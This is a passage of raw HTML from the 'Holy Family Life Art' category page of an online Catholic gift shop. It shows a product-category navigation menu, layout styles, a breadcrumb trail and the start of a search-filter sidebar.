                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="JPY">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/art-and-posters/"
                       
                    >
                        <span>Art &amp; Posters</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/holy-family-art/"
                       
                    >
                        <span>Holy Family Art</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/holy-family-life-art/"
                       aria-current="page"
                    >
                        <span>Holy Family Life Art</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/art-and-posters/",
                "name": "Art & Posters"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/holy-family-art/",
                "name": "Holy Family Art"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/holy-family-life-art/",
                "name": "Holy Family Life Art"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Holy Family Life Art</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
